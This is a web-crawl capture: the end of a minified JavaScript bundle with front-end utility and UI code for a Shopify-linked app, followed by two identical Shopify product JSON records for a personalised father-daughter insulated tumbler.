77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z",fill:"#6962FB"})]})}},62130:(e,t,a)=>{a.d(t,{B_:()=>g,CW:()=>h,D8:()=>c,KK:()=>o,LI:()=>s,PH:()=>i,WM:()=>C,ce:()=>u,cn:()=>l,mv:()=>f,nJ:()=>p,vv:()=>d,wM:()=>x});var r=a(21437),n=a(42222);function l(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return(0,n.QP)((0,r.$)(t))}function s(e){return e>999?"".concat((e/1e3).toFixed(1),"k"):e||null}function i(e){let t=e.replace(".myshopify.com","");return"https://admin.shopify.com/store/".concat(t,"/charges/brandwiseai/pricing_plans")}function o(e){return"https://dashboard.stripe.com/subscriptions/".concat(e)}function c(e){return"https://dashboard.stripe.com/customers/".concat(e)}let d=e=>new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}).format(e),m=async()=>{try{let e=await fetch("/api/get-ip-address");if(!e.ok)return;return(await e.json()).ip}catch(e){console.error("Failed to get IP address:",e);return}},u=async()=>{let{fbp:e,fbc:t}=(()=>{let e=e=>{if("undefined"==typeof document)return;let t=document.cookie.match(new RegExp("(^| )".concat(e,"=([^;]+)")));return null==t?void 0:t[2]};return{fbp:e("_fbp"),fbc:e("_fbc")}})();return{fbp:e,fbc:t,ip:await m(),userAgent:navigator.userAgent}},f=()=>{try{return Rewardful.referral}catch(e){console.error("Failed to get Rewardful referral:",e);return}},x=e=>{let t=e.type.toLowerCase(),a=e.name.toLowerCase();return t.startsWith("image/")?"image":t.startsWith("video/")?"video":t.startsWith("audio/")?"audio":a.match(/\.(jpg|jpeg|png|gif|bmp|webp|svg)$/)?"image":a.match(/\.(mp4|avi|mov|wmv|flv|webm|mkv|m4v)$/)?"video":a.match(/\.(mp3|wav|ogg|aac|flac|m4a|wma)$/)?"audio":"file"};function h(e){if(e<60)return"".concat(Math.round(e)," sec");if(e<3600)return"".concat(Math.round(e/60)," min");if(e<86400){let t=Math.floor(e/3600),a=Math.round(e%3600/60);return 0===a?"".concat(t," hr").concat(1!==t?"s":""):"".concat(t," hr").concat(1!==t?"s":""," ").concat(a," min")}{let t=Math.floor(e/86400),a=Math.round(e%86400/3600);return 0===a?"".concat(t," day").concat(1!==t?"s":""):"".concat(t," day").concat(1!==t?"s":""," ").concat(a," hr").concat(1!==a?"s":"")}}function p(e){return e.replace(/\n/g,"<br>").replace(/(https?:\/\/[^\s<>[\]{}|\\^`]+)/g,e=>'<a href="'.concat(e,'" target="_blank" rel="noopener noreferrer" class="underline hover:opacity-80">').concat(e,"</a>"))}let g=e=>(e=>{let t=e.replace("#",""),a=parseInt(t.substr(0,2),16),r=parseInt(t.substr(2,2),16);return(.299*a+.587*r+.114*parseInt(t.substr(4,2),16))/255>.5})(e)?"#000000":"#ffffff";function C(e){if(/<\/?(html|head|body|div|span|p|table|blockquote|br|img)\b/i.test(e)){let a=new DOMParser().parseFromString(e,"text/html").body,r=a.querySelector("#ms-outlook-mobile-signature");if(r){let e=r;for(;e;){let t=e.nextElementSibling;e.remove(),e=t}}let n=a.querySelector("#divRplyFwdMsg");if(n){let e=n.previousElementSibling;(null==e?void 0:e.tagName)==="HR"&&e.remove(),n.remove()}for(let e of(["blockquote","div.gmail_quote","blockquote.gmail_quote","div.yahoo_quoted",'div[id^="yahoo_quoted"]',"div.im"].forEach(e=>{a.querySelectorAll(e).forEach(e=>e.remove())}),Array.from(a.querySelectorAll("*")))){var t;let a=(null==(t=e.textContent)?void 0:t.trim())||"";if(/^On .+ wrote:$/i.test(a)){let t=e.nextSibling;for(;t;){let e=t;t=t.nextSibling,e.remove()}e.remove()}}return a.innerHTML.trim()}let a=e.split(/\r?\n/),r=[];for(let e of a){if(/^On .+ wrote:$/i.test(e.trim())||/^-{2,} *Original Message *-{2,}$/i.test(e.trim())||/^Begin forwarded message:$/i.test(e.trim())||/^-{2,} *Forwarded message *-{2,}$/i.test(e.trim())||/^From:\s.+@.+/.test(e)||/^_{5,}$/.test(e.trim()))break;/^\s*>/.test(e)||r.push(e)}return r.join("\n").trim()}},63812:(e,t,a)=>{a.d(t,{AM:()=>i,Wv:()=>o,hl:()=>c});var r=a(5168),n=a(72604),l=a(76021),s=a(62130);let i=l.bL,o=l.l9;l.Mz;let c=n.forwardRef((e,t)=>{let{className:a,align:n="center",sideOffset:i=4,...o}=e;return(0,r.jsx)(l.ZL,{children:(0,r.jsx)(l.UC,{ref:t,align:n,sideOffset:i,className:(0,s.cn)("z-50 w-72 rounded-md border bg-popover p-4 text-popover-foreground shadow-md outline-none data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",a),...o})})});c.displayName=l.UC.displayName},69488:(e,t,a)=>{a.d(t,{$:()=>o,F:()=>i});var r=a(5168),n=a(72604),l=a(80567),s=a(62130);let i=n.forwardRef((e,t)=>{let{className:a,children:n,scrollBarClassName:i,...c}=e;return(0,r.jsxs)(l.bL,{ref:t,className:(0,s.cn)("relative overflow-hidden",a),...c,children:[(0,r.jsx)(l.LM,{className:"h-full w-full rounded-[inherit] [&>div]:!block",children:n}),(0,r.jsx)(o,{className:i}),(0,r.jsx)(l.OK,{})]})});i.displayName=l.bL.displayName;let o=n.forwardRef((e,t)=>{let{className:a,orientation:n="vertical",...i}=e;return(0,r.jsx)(l.VM,{ref:t,orientation:n,className:(0,s.cn)("flex touch-none select-none transition-colors","vertical"===n&&"h-full w-2.5 border-l border-l-transparent p-[1px]","horizontal"===n&&"h-2.5 flex-col border-t border-t-transparent p-[1px]",a),...i,children:(0,r.jsx)(l.lr,{className:"relative flex-1 rounded-full bg-border"})})});o.displayName=l.VM.displayName}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/like-father-like-daughter-fist-bump-handshake-personalized-tumbler-tt.js
body_size: 676
content:
{"id":7144956100690,"title":"20oz Personalized Father-Daughter Fist Bump Insulated Tumbler","handle":"like-father-like-daughter-fist-bump-handshake-personalized-tumbler-tt","description":"\u003cdiv\u003e\n    \n    \n    \u003ch3\u003eFeatures:\u003c\/h3\u003e\n    \u003cul\u003e\n        \u003cli\u003e\n\u003cstrong\u003eDRINKS STAY HOT OR COLD:\u003c\/strong\u003e Say goodbye to lukewarm letdowns with double wall steel insulation designed to maintain temperature for hours on end.\u003c\/li\u003e\n        \u003cli\u003e\n\u003cstrong\u003eLEAK PROOF:\u003c\/strong\u003e Compression sealing lid ensures a spill free system.\u003c\/li\u003e\n        \u003cli\u003e\n\u003cstrong\u003eCUP HOLDER FRIENDLY:\u003c\/strong\u003e Fits perfectly in all standard cup holders for on the go convenience.\u003c\/li\u003e\n        \u003cli\u003e\n\u003cstrong\u003eQUALITY YOU CAN COUNT ON:\u003c\/strong\u003e Durable stainless steel ready to withstand all life's daily chaos.\u003c\/li\u003e\n    \u003c\/ul\u003e\n\n    \u003ch3\u003eSpecifications:\u003c\/h3\u003e\n    \u003cul\u003e\n        \u003cli\u003e20oz Stainless Steel Tumblers\u003c\/li\u003e\n        \u003cli\u003eHot + cold for hours\u003c\/li\u003e\n        \u003cli\u003eSpill proof suction\u003c\/li\u003e\n        \u003cli\u003eDurable stainless steel\u003c\/li\u003e\n        \u003cli\u003eCup-holder friendly\u003c\/li\u003e\n        \u003cli\u003eBPA free\u003c\/li\u003e\n        \u003cli\u003eNo metallic taste\u003c\/li\u003e\n        \u003cli\u003eJoin Our Hive: Welcome to Make Z Bright - where laughs, cheers, and fun all tag along!\u003c\/li\u003e\n    \u003c\/ul\u003e\n\n    \u003ch3\u003eAbout Make Z Bright:\u003c\/h3\u003e\n    \u003cp\u003eWelcome to Make Z Bright - where laughs, cheers, and fun all tag along! We don't shy away from sipping and our joke-filled banter might be a bit spicy. Our crew works tirelessly to print each pattern in our factory, so you know it's quality \u0026amp; fine-tuned. So raise your Make Z Bright tumbler to the sky, take a slurp, and let your laughter fly!\u003c\/p\u003e\n\u003c\/div\u003e    \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1288\/9365\/files\/daGriACg_1_1_e1562173-24ea-48a4-82b0-6b87d15de553.png?v=1687803284\" data-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1288\/9365\/files\/daGriACg_1_1_e1562173-24ea-48a4-82b0-6b87d15de553.png?v=1687803284\" data-done=\"Loaded\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1288\/9365\/files\/daGriACg_1_1_e1562173-24ea-48a4-82b0-6b87d15de553.png?v=1687803284\"\u003e   \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1288\/9365\/files\/Group_24_1_2c466198-9568-4a03-86a0-605f2a81f2b2.png?v=1687803284\" data-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1288\/9365\/files\/Group_24_1_2c466198-9568-4a03-86a0-605f2a81f2b2.png?v=1687803284\" data-done=\"Loaded\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1288\/9365\/files\/Group_24_1_2c466198-9568-4a03-86a0-605f2a81f2b2.png?v=1687803284\"\u003e","published_at":"2023-07-28T20:54:33-07:00","created_at":"2023-07-28T00:39:58-07:00","vendor":"Makezbright","type":"Tumbler","tags":["20oz","Bump","Drinkware_Tumbler","father day\/HT92","Father-Daughter","Fist","Insulated","Personalized","Tumbler"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":40497386061906,"title":"20oz","option1":"20oz","option2":null,"option3":null,"sku":"TT137 - 20oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"20oz Personalized Father-Daughter Fist Bump Insulated Tumbler - 20oz","public_title":"20oz","options":["20oz"],"price":2999,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936","options":[{"name":"Size","position":1,"values":["20oz"]}],"url":"\/products\/like-father-like-daughter-fist-bump-handshake-personalized-tumbler-tt","media":[{"alt":"20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts","id":23884133597266,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936","width":1200},{"alt":"20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts","id":23884133630034,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279","width":1200},{"alt":"20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts","id":23884133695570,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/like-father-like-daughter-fist-bump-handshake-personalized-tumbler-tt.js
body_size: 1174
content:
{"id":7144956100690,"title":"20oz Personalized Father-Daughter Fist Bump Insulated Tumbler","handle":"like-father-like-daughter-fist-bump-handshake-personalized-tumbler-tt","description":"\u003cdiv\u003e\n    \n    \n    \u003ch3\u003eFeatures:\u003c\/h3\u003e\n    \u003cul\u003e\n        \u003cli\u003e\n\u003cstrong\u003eDRINKS STAY HOT OR COLD:\u003c\/strong\u003e Say goodbye to lukewarm letdowns with double wall steel insulation designed to maintain temperature for hours on end.\u003c\/li\u003e\n        \u003cli\u003e\n\u003cstrong\u003eLEAK PROOF:\u003c\/strong\u003e Compression sealing lid ensures a spill free system.\u003c\/li\u003e\n        \u003cli\u003e\n\u003cstrong\u003eCUP HOLDER FRIENDLY:\u003c\/strong\u003e Fits perfectly in all standard cup holders for on the go convenience.\u003c\/li\u003e\n        \u003cli\u003e\n\u003cstrong\u003eQUALITY YOU CAN COUNT ON:\u003c\/strong\u003e Durable stainless steel ready to withstand all life's daily chaos.\u003c\/li\u003e\n    \u003c\/ul\u003e\n\n    \u003ch3\u003eSpecifications:\u003c\/h3\u003e\n    \u003cul\u003e\n        \u003cli\u003e20oz Stainless Steel Tumblers\u003c\/li\u003e\n        \u003cli\u003eHot + cold for hours\u003c\/li\u003e\n        \u003cli\u003eSpill proof suction\u003c\/li\u003e\n        \u003cli\u003eDurable stainless steel\u003c\/li\u003e\n        \u003cli\u003eCup-holder friendly\u003c\/li\u003e\n        \u003cli\u003eBPA free\u003c\/li\u003e\n        \u003cli\u003eNo metallic taste\u003c\/li\u003e\n        \u003cli\u003eJoin Our Hive: Welcome to Make Z Bright - where laughs, cheers, and fun all tag along!\u003c\/li\u003e\n    \u003c\/ul\u003e\n\n    \u003ch3\u003eAbout Make Z Bright:\u003c\/h3\u003e\n    \u003cp\u003eWelcome to Make Z Bright - where laughs, cheers, and fun all tag along! We don't shy away from sipping and our joke-filled banter might be a bit spicy. Our crew works tirelessly to print each pattern in our factory, so you know it's quality \u0026amp; fine-tuned. So raise your Make Z Bright tumbler to the sky, take a slurp, and let your laughter fly!\u003c\/p\u003e\n\u003c\/div\u003e    \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1288\/9365\/files\/daGriACg_1_1_e1562173-24ea-48a4-82b0-6b87d15de553.png?v=1687803284\" data-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1288\/9365\/files\/daGriACg_1_1_e1562173-24ea-48a4-82b0-6b87d15de553.png?v=1687803284\" data-done=\"Loaded\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1288\/9365\/files\/daGriACg_1_1_e1562173-24ea-48a4-82b0-6b87d15de553.png?v=1687803284\"\u003e   \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1288\/9365\/files\/Group_24_1_2c466198-9568-4a03-86a0-605f2a81f2b2.png?v=1687803284\" data-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1288\/9365\/files\/Group_24_1_2c466198-9568-4a03-86a0-605f2a81f2b2.png?v=1687803284\" data-done=\"Loaded\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1288\/9365\/files\/Group_24_1_2c466198-9568-4a03-86a0-605f2a81f2b2.png?v=1687803284\"\u003e","published_at":"2023-07-28T20:54:33-07:00","created_at":"2023-07-28T00:39:58-07:00","vendor":"Makezbright","type":"Tumbler","tags":["20oz","Bump","Drinkware_Tumbler","father day\/HT92","Father-Daughter","Fist","Insulated","Personalized","Tumbler"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":40497386061906,"title":"20oz","option1":"20oz","option2":null,"option3":null,"sku":"TT137 - 20oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"20oz Personalized Father-Daughter Fist Bump Insulated Tumbler - 20oz","public_title":"20oz","options":["20oz"],"price":2999,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936","options":[{"name":"Size","position":1,"values":["20oz"]}],"url":"\/products\/like-father-like-daughter-fist-bump-handshake-personalized-tumbler-tt","media":[{"alt":"20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts","id":23884133597266,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936","width":1200},{"alt":"20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts","id":23884133630034,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279","width":1200},{"alt":"20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts","id":23884133695570,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}